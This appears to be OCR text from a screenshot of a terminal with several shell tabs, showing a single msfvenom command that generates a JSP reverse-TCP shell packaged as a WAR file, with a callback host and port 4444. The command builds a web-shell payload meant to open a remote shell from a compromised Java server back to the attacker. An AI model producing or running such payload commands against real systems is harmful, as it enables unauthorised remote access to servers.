 Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root> msfvenom -p java/jsp_shell_reverse_tcp lhost=10.2.58.87 lport=4444 -f war -o /home/lmakonem/Downloads/shell1.
war
07:14 PM